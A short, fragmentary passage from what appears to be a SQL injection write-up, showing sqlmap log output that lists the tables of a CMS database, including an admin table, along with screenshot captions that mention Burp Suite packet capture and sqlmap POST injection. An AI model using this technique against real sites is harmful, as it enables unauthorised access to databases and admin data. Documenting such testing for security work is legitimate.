 [17:04:51] [INFO] retrieved: cms_category
[17:04:54] [INFO] retrieved: cms_cms
[17:04:55] [INFO] retrieved: cms_comment
[17:04:58] [INFO] retrieved: cms_link
[17:04:59] [INFO] retrieved: cms_relations
[17:05:03] [INFO] retrieved: cms_relatocms
Database: cms
[7 tables]
+---------------+
| cms_admin     |
| cms_category  |
| cms_cms       |
| cms_comment   |
| cms_link      |
| cms_relations |
| cms_relatocms |
+---------------+
[17:05:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 159 times
[17:05:05] [INFO] fetched data logged to text files under 'C:
1.jpg
burpsuite 抓包
2.jpg
3.jpg
sqlmap post 注入，经测试，常规